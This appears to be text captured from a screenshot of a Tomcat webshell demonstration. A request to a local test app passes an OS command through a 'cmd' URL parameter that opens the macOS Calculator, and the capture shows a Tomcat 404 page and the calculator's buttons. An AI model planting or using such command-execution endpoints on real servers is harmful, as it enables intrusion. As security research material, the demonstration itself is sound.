 localhost:8081/tomcattest_war/111?cmd=open /System/Applications/Calculator.app/Contents/MacOS/Calculator
HTTP Status 404 – 未找到
Type Status Report
消息 /tomcattest_war/111
描述 源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。
Apache Tomcat/8.5.54
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =